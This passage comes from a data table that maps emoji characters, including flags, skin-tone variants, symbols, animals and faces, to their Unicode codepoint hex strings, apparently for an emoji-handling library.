f3ca-1f3fd","🏊🏼":"1f3ca-1f3fc","🏊🏻":"1f3ca-1f3fb","🏇🏿":"1f3c7-1f3ff","🏇🏾":"1f3c7-1f3fe","🏇🏽":"1f3c7-1f3fd","🏇🏼":"1f3c7-1f3fc","🏇🏻":"1f3c7-1f3fb","🏄🏿":"1f3c4-1f3ff","🏄🏾":"1f3c4-1f3fe","🏄🏽":"1f3c4-1f3fd","🏄🏼":"1f3c4-1f3fc","🏄🏻":"1f3c4-1f3fb","🏃🏿":"1f3c3-1f3ff","🏃🏾":"1f3c3-1f3fe","🏃🏽":"1f3c3-1f3fd","🏃🏼":"1f3c3-1f3fc","🏃🏻":"1f3c3-1f3fb","🎅🏿":"1f385-1f3ff","🎅🏾":"1f385-1f3fe","🎅🏽":"1f385-1f3fd","🎅🏼":"1f385-1f3fc","🎅🏻":"1f385-1f3fb","🇿🇼":"1f1ff-1f1fc","🇿🇲":"1f1ff-1f1f2","🇿🇦":"1f1ff-1f1e6","🇾🇹":"1f1fe-1f1f9","🇾🇪":"1f1fe-1f1ea","🇽🇰":"1f1fd-1f1f0","🇼🇸":"1f1fc-1f1f8","🇼🇫":"1f1fc-1f1eb","🇻🇺":"1f1fb-1f1fa","🇻🇳":"1f1fb-1f1f3","🇻🇮":"1f1fb-1f1ee","🇻🇬":"1f1fb-1f1ec","🇻🇪":"1f1fb-1f1ea","🇻🇨":"1f1fb-1f1e8","🇻🇦":"1f1fb-1f1e6","🇺🇿":"1f1fa-1f1ff","🇺🇾":"1f1fa-1f1fe","🇺🇸":"1f1fa-1f1f8","🇺🇲":"1f1fa-1f1f2","🇺🇬":"1f1fa-1f1ec","🇺🇦":"1f1fa-1f1e6","🇹🇿":"1f1f9-1f1ff","🇹🇼":"1f1f9-1f1fc","🇹🇻":"1f1f9-1f1fb","🇹🇹":"1f1f9-1f1f9","🇹🇷":"1f1f9-1f1f7","🇹🇴":"1f1f9-1f1f4","🇹🇳":"1f1f9-1f1f3","🇹🇲":"1f1f9-1f1f2","🇹🇱":"1f1f9-1f1f1","🇹🇰":"1f1f9-1f1f0","🇹🇯":"1f1f9-1f1ef","🇹🇭":"1f1f9-1f1ed","🇹🇬":"1f1f9-1f1ec","🇹🇫":"1f1f9-1f1eb","🇹🇩":"1f1f9-1f1e9","🇹🇨":"1f1f9-1f1e8","🇹🇦":"1f1f9-1f1e6","🇸🇿":"1f1f8-1f1ff","🇸🇾":"1f1f8-1f1fe","🇸🇽":"1f1f8-1f1fd","🇸🇻":"1f1f8-1f1fb","🇸🇹":"1f1f8-1f1f9","🇸🇸":"1f1f8-1f1f8","🇸🇷":"1f1f8-1f1f7","🇸🇴":"1f1f8-1f1f4","🇸🇳":"1f1f8-1f1f3","🇸🇲":"1f1f8-1f1f2","🇸🇱":"1f1f8-1f1f1","🇸🇰":"1f1f8-1f1f0","🇸🇯":"1f1f8-1f1ef","🇸🇮":"1f1f8-1f1ee","🇸🇭":"1f1f8-1f1ed","🇸🇬":"1f1f8-1f1ec","🇸🇪":"1f1f8-1f1ea","🇸🇩":"1f1f8-1f1e9","🇸🇨":"1f1f8-1f1e8","🇸🇧":"1f1f8-1f1e7","🇸🇦":"1f1f8-1f1e6","🇷🇼":"1f1f7-1f1fc","🇷🇺":"1f1f7-1f1fa","🇷🇸":"1f1f7-1f1f8","🇷🇴":"1f1f7-1f1f4","🇷🇪":"1f1f7-1f1ea","🇶🇦":"1f1f6-1f1e6","🇵🇾":"1f1f5-1f1fe","🇵🇼":"1f1f5-1f1fc","🇵🇹":"1f1f5-1f1f9","🇵🇸":"1f1f5-1f1f8","🇵🇷":"1f1f5-1f1f7","🇵🇳":"1f1f5-1f1f3","🇵🇲":"1f1f5-1f1f2","🇵🇱":"1f1f5-1f1f1","🇵🇰":"1f1f5-1f1f0","🇵🇭":"1f1f5-1f1ed","🇵🇬":"1f1f5-1f1ec","🇵🇫":"1f1f5-1f1eb","🇵🇪":"1f1f5-1f1ea","🇵🇦":"1f1f5-1f1e6","🇴🇲":"1f1f4-1f1f2","🇳🇿":"1f1f3-1f1ff","🇳🇺":"1f1f3-1f1fa","🇳🇷":"1f1f3-1f1f7","🇳🇵":"1f1f3-1f1f5","🇳🇴":"1f1f3-1f1f4","🇳🇱":"1f1f3-1f1f1","🇳🇮":"1f1f3-1f1ee","🇳🇬":"1f1f3-1f1ec","🇳🇫":"1f1f3-1f1eb","🇳🇪":"1f1f3-1f1ea","🇳🇨":"1f1f3-1f1e8","🇳🇦":"1f1f3-1f1e6","🇲🇿":"1f1f2-1f1ff","🇲🇾":"1f1f2-1f1fe","🇲🇽":"1f1f2-1f1fd","🇲🇼":"1f1f2-1f1fc","🇲🇻":"1f1f2-1f1fb","🇲🇺":"1f1f2-1f1fa","🇲🇹":"1f1f2-1f1f9","🇲🇸":"1f1f2-1f1f8","🇲🇷":"1f1f2-1f1f7","🇲🇶":"1f1f2-1f1f6","🇲🇵":"1f1f2-1f1f5","🇲🇴":"1f1f2-1f1f4","🇲🇳":"1f1f2-1f1f3","🇲🇲":"1f1f2-1f1f2","🇲🇱":"1f1f2-1f1f1","🇲🇰":"1f1f2-1f1f0","🇲🇭":"1f1f2-1f1ed","🇲🇬":"1f1f2-1f1ec","🇲🇫":"1f1f2-1f1eb","🇲🇪":"1f1f2-1f1ea","🇲🇩":"1f1f2-1f1e9","🇲🇨":"1f1f2-1f1e8","🇲🇦":"1f1f2-1f1e6","🇱🇾":"1f1f1-1f1fe","🇱🇻":"1f1f1-1f1fb","🇱🇺":"1f1f1-1f1fa","🇱🇹":"1f1f1-1f1f9","🇱🇸":"1f1f1-1f1f8","🇱🇷":"1f1f1-1f1f7","🇱🇰":"1f1f1-1f1f0","🇱🇮":"1f1f1-1f1ee","🇱🇨":"1f1f1-1f1e8","🇱🇧":"1f1f1-1f1e7","🇱🇦":"1f1f1-1f1e6","🇰🇿":"1f1f0-1f1ff","🇰🇾":"1f1f0-1f1fe","🇰🇼":"1f1f0-1f1fc","🇰🇷":"1f1f0-1f1f7","🇰🇵":"1f1f0-1f1f5","🇰🇳":"1f1f0-1f1f3","🇰🇲":"1f1f0-1f1f2","🇰🇮":"1f1f0-1f1ee","🇰🇭":"1f1f0-1f1ed","🇰🇬":"1f1f0-1f1ec","🇰🇪":"1f1f0-1f1ea","🇯🇵":"1f1ef-1f1f5","🇯🇴":"1f1ef-1f1f4","🇯🇲":"1f1ef-1f1f2","🇯🇪":"1f1ef-1f1ea","🇮🇹":"1f1ee-1f1f9","🇮🇸":"1f1ee-1f1f8","🇮🇷":"1f1ee-1f1f7","🇮🇶":"1f1ee-1f1f6","🇮🇴":"1f1ee-1f1f4","🇮🇳":"1f1ee-1f1f3","🇮🇲":"1f1ee-1f1f2","🇮🇱":"1f1ee-1f1f1","🇮🇪":"1f1ee-1f1ea","🇮🇩":"1f1ee-1f1e9","🇮🇨":"1f1ee-1f1e8","🇭🇺":"1f1ed-1f1fa","🇭🇹":"1f1ed-1f1f9","🇭🇷":"1f1ed-1f1f7","🇭🇳":"1f1ed-1f1f3","🇭🇲":"1f1ed-1f1f2","🇭🇰":"1f1ed-1f1f0","🇬🇾":"1f1ec-1f1fe","🇬🇼":"1f1ec-1f1fc","🇬🇺":"1f1ec-1f1fa","🇬🇹":"1f1ec-1f1f9","🇬🇸":"1f1ec-1f1f8","🇬🇷":"1f1ec-1f1f7","🇬🇶":"1f1ec-1f1f6","🇬🇵":"1f1ec-1f1f5","🇬🇳":"1f1ec-1f1f3","🇬🇲":"1f1ec-1f1f2","🇬🇱":"1f1ec-1f1f1","🇬🇮":"1f1ec-1f1ee","🇬🇭":"1f1ec-1f1ed","🇬🇬":"1f1ec-1f1ec","🇬🇫":"1f1ec-1f1eb","🇬🇪":"1f1ec-1f1ea","🇬🇩":"1f1ec-1f1e9","🇬🇧":"1f1ec-1f1e7","🇬🇦":"1f1ec-1f1e6","🇫🇷":"1f1eb-1f1f7","🇫🇴":"1f1eb-1f1f4","🇫🇲":"1f1eb-1f1f2","🇫🇰":"1f1eb-1f1f0","🇫🇯":"1f1eb-1f1ef","🇫🇮":"1f1eb-1f1ee","🇪🇺":"1f1ea-1f1fa","🇪🇹":"1f1ea-1f1f9","🇪🇸":"1f1ea-1f1f8","🇪🇷":"1f1ea-1f1f7","🇪🇭":"1f1ea-1f1ed","🇪🇬":"1f1ea-1f1ec","🇪🇪":"1f1ea-1f1ea","🇪🇨":"1f1ea-1f1e8","🇪🇦":"1f1ea-1f1e6","🇩🇿":"1f1e9-1f1ff","🇩🇴":"1f1e9-1f1f4","🇩🇲":"1f1e9-1f1f2","🇩🇰":"1f1e9-1f1f0","🇩🇯":"1f1e9-1f1ef","🇩🇬":"1f1e9-1f1ec","🇩🇪":"1f1e9-1f1ea","🇨🇿":"1f1e8-1f1ff","🇨🇾":"1f1e8-1f1fe","🇨🇽":"1f1e8-1f1fd","🇨🇼":"1f1e8-1f1fc","🇨🇻":"1f1e8-1f1fb","🇨🇺":"1f1e8-1f1fa","🇨🇷":"1f1e8-1f1f7","🇨🇵":"1f1e8-1f1f5","🇨🇴":"1f1e8-1f1f4","🇨🇳":"1f1e8-1f1f3","🇨🇲":"1f1e8-1f1f2","🇨🇱":"1f1e8-1f1f1","🇨🇰":"1f1e8-1f1f0","🇨🇮":"1f1e8-1f1ee","🇨🇭":"1f1e8-1f1ed","🇨🇬":"1f1e8-1f1ec","🇨🇫":"1f1e8-1f1eb","🇨🇩":"1f1e8-1f1e9","🇨🇨":"1f1e8-1f1e8","🇨🇦":"1f1e8-1f1e6","🇧🇿":"1f1e7-1f1ff","🇧🇾":"1f1e7-1f1fe","🇧🇼":"1f1e7-1f1fc","🇧🇻":"1f1e7-1f1fb","🇧🇹":"1f1e7-1f1f9","🇧🇸":"1f1e7-1f1f8","🇧🇷":"1f1e7-1f1f7","🇧🇶":"1f1e7-1f1f6","🇧🇴":"1f1e7-1f1f4","🇧🇳":"1f1e7-1f1f3","🇧🇲":"1f1e7-1f1f2","🇧🇱":"1f1e7-1f1f1","🇧🇯":"1f1e7-1f1ef","🇧🇮":"1f1e7-1f1ee","🇧🇭":"1f1e7-1f1ed","🇧🇬":"1f1e7-1f1ec","🇧🇫":"1f1e7-1f1eb","🇧🇪":"1f1e7-1f1ea","🇧🇩":"1f1e7-1f1e9","🇧🇧":"1f1e7-1f1e7","🇧🇦":"1f1e7-1f1e6","🇦🇿":"1f1e6-1f1ff","🇦🇽":"1f1e6-1f1fd","🇦🇼":"1f1e6-1f1fc","🇦🇺":"1f1e6-1f1fa","🇦🇹":"1f1e6-1f1f9","🇦🇸":"1f1e6-1f1f8","🇦🇷":"1f1e6-1f1f7","🇦🇶":"1f1e6-1f1f6","🇦🇴":"1f1e6-1f1f4","🇦🇲":"1f1e6-1f1f2","🇦🇱":"1f1e6-1f1f1","🇦🇮":"1f1e6-1f1ee","🇦🇬":"1f1e6-1f1ec","🇦🇫":"1f1e6-1f1eb","🇦🇪":"1f1e6-1f1ea","🇦🇩":"1f1e6-1f1e9","🇦🇨":"1f1e6-1f1e8","🀄️":"1f004","🅿️":"1f17f","🈂️":"1f202","🈚️":"1f21a","🈯️":"1f22f","🈷️":"1f237","🎞️":"1f39e","🎟️":"1f39f","🏋️":"1f3cb","🏌️":"1f3cc","🏍️":"1f3cd","🏎️":"1f3ce","🎖️":"1f396","🎗️":"1f397","🌶️":"1f336","🌧️":"1f327","🌨️":"1f328","🌩️":"1f329","🌪️":"1f32a","🌫️":"1f32b","🌬️":"1f32c","🐿️":"1f43f","🕷️":"1f577","🕸️":"1f578","🌡️":"1f321","🎙️":"1f399","🎚️":"1f39a","🎛️":"1f39b","🏳️":"1f3f3","🏵️":"1f3f5","🏷️":"1f3f7","📽️":"1f4fd","🕉️":"1f549","🕊️":"1f54a","🕯️":"1f56f","🕰️":"1f570","🕳️":"1f573","🕶️":"1f576","🕹️":"1f579","🖇️":"1f587","🖊️":"1f58a","🖋️":"1f58b","🖌️":"1f58c","🖍️":"1f58d","🖥️":"1f5a5","🖨️":"1f5a8","🖲️":"1f5b2","🖼️":"1f5bc","🗂️":"1f5c2","🗃️":"1f5c3","🗄️":"1f5c4","🗑️":"1f5d1","🗒️":"1f5d2","🗓️":"1f5d3","🗜️":"1f5dc","🗝️":"1f5dd","🗞️":"1f5de","🗡️":"1f5e1","🗣️":"1f5e3","🗯️":"1f5ef","🗳️":"1f5f3","🗺️":"1f5fa","🛠️":"1f6e0","🛡️":"1f6e1","🛢️":"1f6e2","🛰️":"1f6f0","🍽️":"1f37d","👁️":"1f441","🕴️":"1f574","🕵️":"1f575","🖐️":"1f590","🏔️":"1f3d4","🏕️":"1f3d5","🏖️":"1f3d6","🏗️":"1f3d7","🏘️":"1f3d8","🏙️":"1f3d9","🏚️":"1f3da","🏛️":"1f3db","🏜️":"1f3dc","🏝️":"1f3dd","🏞️":"1f3de","🏟️":"1f3df","🛋️":"1f6cb","🛍️":"1f6cd","🛎️":"1f6ce","🛏️":"1f6cf","🛣️":"1f6e3","🛤️":"1f6e4","🛥️":"1f6e5","🛩️":"1f6e9","🛳️":"1f6f3","🌤️":"1f324","🌥️":"1f325","🌦️":"1f326","🖱️":"1f5b1","☝🏻":"261d-1f3fb","☝🏼":"261d-1f3fc","☝🏽":"261d-1f3fd","☝🏾":"261d-1f3fe","☝🏿":"261d-1f3ff","✌🏻":"270c-1f3fb","✌🏼":"270c-1f3fc","✌🏽":"270c-1f3fd","✌🏾":"270c-1f3fe","✌🏿":"270c-1f3ff","✊🏻":"270a-1f3fb","✊🏼":"270a-1f3fc","✊🏽":"270a-1f3fd","✊🏾":"270a-1f3fe","✊🏿":"270a-1f3ff","✋🏻":"270b-1f3fb","✋🏼":"270b-1f3fc","✋🏽":"270b-1f3fd","✋🏾":"270b-1f3fe","✋🏿":"270b-1f3ff","✍🏻":"270d-1f3fb","✍🏼":"270d-1f3fc","✍🏽":"270d-1f3fd","✍🏾":"270d-1f3fe","✍🏿":"270d-1f3ff","⛹🏻":"26f9-1f3fb","⛹🏼":"26f9-1f3fc","⛹🏽":"26f9-1f3fd","⛹🏾":"26f9-1f3fe","⛹🏿":"26f9-1f3ff","©️":"00a9","®️":"00ae","‼️":"203c","⁉️":"2049","™️":"2122","ℹ️":"2139","↔️":"2194","↕️":"2195","↖️":"2196","↗️":"2197","↘️":"2198","↙️":"2199","↩️":"21a9","↪️":"21aa","⌚️":"231a","⌛️":"231b","Ⓜ️":"24c2","▪️":"25aa","▫️":"25ab","▶️":"25b6","◀️":"25c0","◻️":"25fb","◼️":"25fc","◽️":"25fd","◾️":"25fe","☀️":"2600","☁️":"2601","☎️":"260e","☑️":"2611","☔️":"2614","☕️":"2615","☝️":"261d","☺️":"263a","♈️":"2648","♉️":"2649","♊️":"264a","♋️":"264b","♌️":"264c","♍️":"264d","♎️":"264e","♏️":"264f","♐️":"2650","♑️":"2651","♒️":"2652","♓️":"2653","♠️":"2660","♣️":"2663","♥️":"2665","♦️":"2666","♨️":"2668","♻️":"267b","♿️":"267f","⚓️":"2693","⚠️":"26a0","⚡️":"26a1","⚪️":"26aa","⚫️":"26ab","⚽️":"26bd","⚾️":"26be","⛄️":"26c4","⛅️":"26c5","⛔️":"26d4","⛪️":"26ea","⛲️":"26f2","⛳️":"26f3","⛵️":"26f5","⛺️":"26fa","⛽️":"26fd","✂️":"2702","✈️":"2708","✉️":"2709","✌️":"270c","✏️":"270f","✒️":"2712","✔️":"2714","✖️":"2716","✳️":"2733","✴️":"2734","❄️":"2744","❇️":"2747","❗️":"2757","❤️":"2764","➡️":"27a1","⤴️":"2934","⤵️":"2935","⬅️":"2b05","⬆️":"2b06","⬇️":"2b07","⬛️":"2b1b","⬜️":"2b1c","⭐️":"2b50","⭕️":"2b55","〰️":"3030","〽️":"303d","㊗️":"3297","㊙️":"3299","✝️":"271d","⌨️":"2328","✍️":"270d","⏭️":"23ed","⏮️":"23ee","⏯️":"23ef","⏱️":"23f1","⏲️":"23f2","⏸️":"23f8","⏹️":"23f9","⏺️":"23fa","☂️":"2602","☃️":"2603","☄️":"2604","☘️":"2618","☠️":"2620","☢️":"2622","☣️":"2623","☦️":"2626","☪️":"262a","☮️":"262e","☯️":"262f","☸️":"2638","☹️":"2639","⚒️":"2692","⚔️":"2694","⚖️":"2696","⚗️":"2697","⚙️":"2699","⚛️":"269b","⚜️":"269c","⚰️":"26b0","⚱️":"26b1","⛈️":"26c8","⛏️":"26cf","⛑️":"26d1","⛓️":"26d3","⛩️":"26e9","⛰️":"26f0","⛱️":"26f1","⛴️":"26f4","⛷️":"26f7","⛸️":"26f8","⛹️":"26f9","✡️":"2721","❣️":"2763","🃏":"1f0cf","🅰":"1f170","🅱":"1f171","🅾":"1f17e","🆎":"1f18e","🆑":"1f191","🆒":"1f192","🆓":"1f193","🆔":"1f194","🆕":"1f195","🆖":"1f196","🆗":"1f197","🆘":"1f198","🆙":"1f199","🆚":"1f19a","🈁":"1f201","🈲":"1f232","🈳":"1f233","🈴":"1f234","🈵":"1f235","🈶":"1f236","🈸":"1f238","🈹":"1f239","🈺":"1f23a","🉐":"1f250","🉑":"1f251","🌀":"1f300","🌁":"1f301","🌂":"1f302","🌃":"1f303","🌄":"1f304","🌅":"1f305","🌆":"1f306","🌇":"1f307","🌈":"1f308","🌉":"1f309","🌊":"1f30a","🌋":"1f30b","🌌":"1f30c","🌏":"1f30f","🌑":"1f311","🌓":"1f313","🌔":"1f314","🌕":"1f315","🌙":"1f319","🌛":"1f31b","🌟":"1f31f","🌠":"1f320","🌰":"1f330","🌱":"1f331","🌴":"1f334","🌵":"1f335","🌷":"1f337","🌸":"1f338","🌹":"1f339","🌺":"1f33a","🌻":"1f33b","🌼":"1f33c","🌽":"1f33d","🌾":"1f33e","🌿":"1f33f","🍀":"1f340","🍁":"1f341","🍂":"1f342","🍃":"1f343","🍄":"1f344","🍅":"1f345","🍆":"1f346","🍇":"1f347","🍈":"1f348","🍉":"1f349","🍊":"1f34a","🍌":"1f34c","🍍":"1f34d","🍎":"1f34e","🍏":"1f34f","🍑":"1f351","🍒":"1f352","🍓":"1f353","🍔":"1f354","🍕":"1f355","🍖":"1f356","🍗":"1f357","🍘":"1f358","🍙":"1f359","🍚":"1f35a","🍛":"1f35b","🍜":"1f35c","🍝":"1f35d","🍞":"1f35e","🍟":"1f35f","🍠":"1f360","🍡":"1f361","🍢":"1f362","🍣":"1f363","🍤":"1f364","🍥":"1f365","🍦":"1f366","🍧":"1f367","🍨":"1f368","🍩":"1f369","🍪":"1f36a","🍫":"1f36b","🍬":"1f36c","🍭":"1f36d","🍮":"1f36e","🍯":"1f36f","🍰":"1f370","🍱":"1f371","🍲":"1f372","🍳":"1f373","🍴":"1f374","🍵":"1f375","🍶":"1f376","🍷":"1f377","🍸":"1f378","🍹":"1f379","🍺":"1f37a","🍻":"1f37b","🎀":"1f380","🎁":"1f381","🎂":"1f382","🎃":"1f383","🎄":"1f384","🎅":"1f385","🎆":"1f386","🎇":"1f387","🎈":"1f388","🎉":"1f389","🎊":"1f38a","🎋":"1f38b","🎌":"1f38c","🎍":"1f38d","🎎":"1f38e","🎏":"1f38f","🎐":"1f390","🎑":"1f391","🎒":"1f392","🎓":"1f393","🎠":"1f3a0","🎡":"1f3a1","🎢":"1f3a2","🎣":"1f3a3","🎤":"1f3a4","🎥":"1f3a5","🎦":"1f3a6","🎧":"1f3a7","🎨":"1f3a8","🎩":"1f3a9","🎪":"1f3aa","🎫":"1f3ab","🎬":"1f3ac","🎭":"1f3ad","🎮":"1f3ae","🎯":"1f3af","🎰":"1f3b0","🎱":"1f3b1","🎲":"1f3b2","🎳":"1f3b3","🎴":"1f3b4","🎵":"1f3b5","🎶":"1f3b6","🎷":"1f3b7","🎸":"1f3b8","🎹":"1f3b9","🎺":"1f3ba","🎻":"1f3bb","🎼":"1f3bc","🎽":"1f3bd","🎾":"1f3be","🎿":"1f3bf","🏀":"1f3c0","🏁":"1f3c1","🏂":"1f3c2","🏃":"1f3c3","🏄":"1f3c4","🏆":"1f3c6","🏈":"1f3c8","🏊":"1f3ca","🏠":"1f3e0","🏡":"1f3e1","🏢":"1f3e2","🏣":"1f3e3","🏥":"1f3e5","🏦":"1f3e6","🏧":"1f3e7","🏨":"1f3e8","🏩":"1f3e9","🏪":"1f3ea","🏫":"1f3eb","🏬":"1f3ec","🏭":"1f3ed","🏮":"1f3ee","🏯":"1f3ef","🏰":"1f3f0","🐌":"1f40c","🐍":"1f40d","🐎":"1f40e","🐑":"1f411","🐒":"1f412","🐔":"1f414","🐗":"1f417","🐘":"1f418","🐙":"1f419","🐚":"1f41a","🐛":"1f41b","🐜":"1f41c","🐝":"1f41d","🐞":"1f41e","🐟":"1f41f","🐠":"1f420","🐡":"1f421","🐢":"1f422","🐣":"1f423","🐤":"1f424","🐥":"1f425","🐦":"1f426","🐧":"1f427","🐨":"1f428","🐩":"1f429","🐫":"1f42b","🐬":"1f42c","🐭":"1f42d","🐮":"1f42e","🐯":"1f42f","🐰":"1f430","🐱":"1f431","🐲":"1f432","🐳":"1f433","🐴":"1f434","🐵":"1f435","🐶":"1f436","🐷":"1f437","🐸":"1f438","🐹":"1f439","🐺":"1f43a","🐻":"1f43b","🐼":"1f43c","🐽":"1f43d","🐾":"1f43e","👀":"1f440","👂":"1f442","👃":"1f443","👄":"1f444","👅":"1f445","👆":"1f446","👇":"1f447","👈":"1f448","👉":"1f449","👊":"1f44a","👋":"1f44b","👌":"1f44c","👍":"1f44d","👎":"1f44e","👏":"1f44f","👐":"1f450","👑":"1f451","👒":"1f452","👓":"1f453","👔":"1f454","👕":"1f455","👖":"1f456","👗":"1f457","👘":"1f458","👙":"1f459","👚":"1f45a","👛":"1f45b","👜":"1f45c","👝":"1f45d","👞":"1f45e","👟":"1f45f","👠":"1f460","👡":"1f461","👢":"1f462","👣":"1f463","👤":"1f464","👦":"1f466","👧":"1f467","👨":"1f468","👩":"1f469","👪":"1f46a","👫":"1f46b","👮":"1f46e","👯":"1f46f","👰":"1f470","👱":"1f471","👲":"1f472","👳":"1f473","👴":"1f474","👵":"1f475","👶":"1f476","👷":"1f477","👸":"1f478","👹":"1f479","👺":"1f47a","👻":"1f47b","👼":"1f47c","👽":"1f47d","👾":"1f47e","👿":"1f47f","💀":"1f480","📇":"1f4c7","💁":"1f481","💂":"1f482","💃":"1f483","💄":"1f484","💅":"1f485","📒":"1f4d2","💆":"1f486","📓":"1f4d3","💇":"1f487","📔":"1f4d4","💈":"1f488","📕":"1f4d5","💉":"1f489","📖":"1f4d6","💊":"1f48a","📗":"1f4d7","💋":"1f48b","📘":"1f4d8","💌":"1f48c","📙":"1f4d9","💍":"1f48d","📚":"1f4da","💎":"1f48e","📛":"1f4db","💏":"1f48f","📜":"1f4dc","💐":"1f490","📝":"1f4dd","💑":"1f491","📞":"1f4de","💒":"1f492","📟":"1f4df","📠":"1f4e0","💓":"1f493","📡":"1f4e1","📢":"1f4e2","💔":"1f494","📣":"1f4e3","📤":"1f4e4","💕":"1f495","📥":"1f4e5","📦":"1f4e6","💖":"1f496","📧":"1f4e7","📨":"1f4e8","💗":"1f497","📩":"1f4e9","📪":"1f4ea","💘":"1f498","📫":"1f4eb","📮":"1f4ee","💙":"1f499","📰":"1f4f0","📱":"1f4f1","💚":"1f49a","📲":"1f4f2","📳":"1f4f3","💛":"1f49b","📴":"1f4f4","📶":"1f4f6","💜":"1f49c","📷":"1f4f7","📹":"1f4f9","💝":"1f49d","📺":"1f4fa","📻":"1f4fb","💞":"1f49e","📼":"1f4fc","🔃":"1f503","💟":"1f49f","🔊":"1f50a","🔋":"1f50b","💠":"1f4a0","🔌":"1f50c","🔍":"1f50d","💡":"1f4a1","🔎":"1f50e","🔏":"1f50f","💢":"1f4a2","🔐":"1f510","🔑":"1f511","💣":"1f4a3","🔒":"1f512","🔓":"1f513","💤":"1f4a4","🔔":"1f514","🔖":"1f516","💥":"1f4a5","🔗":"1f517","🔘":"1f518","💦":"1f4a6","🔙":"1f519","🔚":"1f51a","💧":"1f4a7","🔛":"1f51b","🔜":"1f51c","💨":"1f4a8","🔝":"1f51d","🔞":"1f51e","💩":"1f4a9","🔟":"1f51f","💪":"1f4aa","🔠":"1f520","🔡":"1f521","💫":"1f4ab","🔢":"1f522","🔣":"1f523","💬":"1f4ac","🔤":"1f524","🔥":"1f525","💮":"1f4ae","🔦":"1f526","🔧":"1f527","💯":"1f4af","🔨":"1f528","🔩":"1f529","💰":"1f4b0","🔪":"1f52a","🔫":"1f52b","💱":"1f4b1","🔮":"1f52e","💲":"1f4b2","🔯":"1f52f","💳":"1f4b3","🔰":"1f530","🔱":"1f531","💴":"1f4b4","🔲":"1f532","🔳":"1f533","💵":"1f4b5","🔴":"1f534","🔵":"1f535","💸":"1f4b8","🔶":"1f536","🔷":"1f537","💹":"1f4b9","🔸":"1f538","🔹":"1f539","💺":"1f4ba","🔺":"1f53a","🔻":"1f53b","💻":"1f4bb","🔼":"1f53c","💼":"1f4bc","🔽":"1f53d","🕐":"1f550","💽":"1f4bd","🕑":"1f551","💾":"1f4be","🕒":"1f552","💿":"1f4bf","🕓":"1f553","📀":"1f4c0","🕔":"1f554","🕕":"1f555","📁":"1f4c1","🕖":"1f556","🕗":"1f557","📂":"1f4c2","🕘":"1f558","🕙":"1f559","📃":"1f4c3","🕚":"1f55a","🕛":"1f55b","📄":"1f4c4","🗻":"1f5fb","🗼":"1f5fc","📅":"1f4c5","🗽":"1f5fd","🗾":"1f5fe","📆":"1f4c6","🗿":"1f5ff","😁":"1f601","😂":"1f602","😃":"1f603","📈":"1f4c8","😄":"1f604","😅":"1f605","📉":"1f4c9","😆":"1f606","😉":"1f609","📊":"1f4ca","😊":"1f60a","😋":"1f60b","📋":"1f4cb","😌":"1f60c","😍":"1f60d","📌":"1f4cc","😏":"1f60f","😒":"1f612","📍":"1f4cd","😓":"1f613","😔":"1f614","📎":"1f4ce","😖":"1f616","😘":"1f618","📏":"1f4cf","😚":"1f61a","😜":"1f61c","📐":"1f4d0","😝":"1f61d","😞":"1f61e","📑":"1f4d1","😠":"1f620","😡":"1f621","😢":"1f622","😣":"1f623","😤":"1f624","😥":"1f625","😨":"1f628","😩":"1f629","😪":"1f62a","😫":"1f62b","😭":"1f62d","😰":"1f630","😱":"1f631","😲":"1f632","😳":"1f633","😵":"1f635","😷":"1f637","😸":"1f638","😹":"1f639","😺":"1f63a","😻":"1f63b","😼":"1f63c","😽":"1f63d","😾":"1f63e","😿":"1f63f","🙀":"1f640","🙅":"1f645","🙆":"1f646","🙇":"1f647","🙈":"1f648","🙉":"1f649","🙊":"1f64a","🙋":"1f64b","🙌":"1f64c","🙍":"1f64d","🙎":"1f64e","🙏":"1f64f","🚀":"1f680","🚃":"1f683","🚄":"1f684","🚅":"1f685","🚇":"1f687","🚉":"1f689","🚌":"1f68c","🚏":"1f68f","🚑":"1f691","🚒":"1f692","🚓":"1f693","🚕":"1f695","🚗":"1f697","🚙":"1f699","🚚":"1f69a","🚢":"1f6a2","🚤":"1f6a4","🚥":"1f6a5","🚧":"1f6a7","🚨":"1f6a8","🚩":"1f6a9","🚪":"1f6aa","🚫":"1f6ab","🚬":"1f6ac","🚭":"1f6ad","🚲":"1f6b2","🚶":"1f6b6","🚹":"1f6b9","🚺":"1f6ba","🚻":"1f6bb","🚼":"1f6bc","🚽":"1f6bd","🚾":"1f6be","🛀":"1f6c0","🤘":"1f918","😀":"1f600","😇":"1f607","😈":"1f608","😎":"1f60e","😐":"1f610","😑":"1f611","😕":"1f615","😗":"1f617","😙":"1f619","😛":"1f61b","😟":"1f61f","😦":"1f626","😧":"1f627","😬":"1f62c","😮":"1f62e","😯":"1f62f","😴":"1f634","😶":"1f636","🚁":"1f681","🚂":"1f682","🚆":"1f686","🚈":"1f688","🚊":"1f68a","🚍":"1f68d","🚎":"1f68e","🚐":"1f690","🚔":"1f694","🚖":"1f696","🚘":"1f698","🚛":"1f69b","🚜":"1f69c","🚝":"1f69d","🚞":"1f69e","🚟":"1f69f","🚠":"1f6a0","🚡":"1f6a1","🚣":"1f6a3","🚦":"1f6a6","🚮":"1f6ae","🚯":"1f6af","🚰":"1f6b0","🚱":"1f6b1","🚳":"1f6b3","🚴":"1f6b4","🚵":"1f6b5","🚷":"1f6b7","🚸":"1f6b8","🚿":"1f6bf","🛁":"1f6c1","🛂":"1f6c2","🛃":"1f6c3","🛄":"1f6c4","🛅":"1f6c5","🌍":"1f30d","🌎":"1f30e","🌐":"1f310","🌒":"1f312","🌖":"1f316","🌗":"1f317","🌘":"1f318","🌚":"1f31a","🌜":"1f31c","🌝":"1f31d","🌞":"1f31e","🌲":"1f332","🌳":"1f333","🍋":"1f34b","🍐":"1f350","🍼":"1f37c","🏇":"1f3c7","🏉":"1f3c9","🏤":"1f3e4","🐀":"1f400","🐁":"1f401","🐂":"1f402","🐃":"1f403","🐄":"1f404","🐅":"1f405","🐆":"1f406","🐇":"1f407","🐈":"1f408","🐉":"1f409","🐊":"1f40a","🐋":"1f40b","🐏":"1f40f","🐐":"1f410","🐓":"1f413","🐕":"1f415","🐖":"1f416","🐪":"1f42a","👥":"1f465","👬":"1f46c","👭":"1f46d","💭":"1f4ad","💶":"1f4b6","💷":"1f4b7","📬":"1f4ec","📭":"1f4ed","📯":"1f4ef","📵":"1f4f5","🔀":"1f500","🔁":"1f501","🔂":"1f502","🔄":"1f504","🔅":"1f505","🔆":"1f506","🔇":"1f507","🔉":"1f509","🔕":"1f515","🔬":"1f52c","🔭":"1f52d","🕜":"1f55c","🕝":"1f55d","🕞":"1f55e","🕟":"1f55f","🕠":"1f560","🕡":"1f561","🕢":"1f562","🕣":"1f563","🕤":"1f564","🕥":"1f565","🕦":"1f566","